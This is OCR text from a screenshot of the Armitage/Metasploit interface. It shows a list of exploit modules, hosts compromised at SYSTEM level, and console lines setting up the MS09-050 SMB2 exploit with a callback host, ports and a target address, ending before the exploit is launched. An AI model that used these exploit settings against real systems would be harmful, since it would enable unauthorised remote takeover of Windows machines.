 Armitage View Hosts Attacks Workspaces Help
trendmicro_officescan
ultraminihttp_bof
umbraco_upload_aspx
vmware_vcenter_chargeback_upload
webster_http
xampp_webdav_upload_php
xitami_if_mod_since
zenworks_assetmgmt_uploadservlet
zenworks_uploadservlet
iis
imap
isapi
ldap
license
local
203.0.113.100
SYSTEM (0) @ SERVER
192.168.1.10
NT AUTHORITY\SYSTEM @ SERVER
Console X Scan X exploit X Meterpreter 1 X exploit X
LHOST => 175.45.176.199
msf exploit(ms09_050_smb2_negotiate_func_index) > set LPORT 8796
LPORT => 8796
msf exploit(ms09_050_smb2_negotiate_func_index) > set RPORT 445
RPORT => 445
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.1.10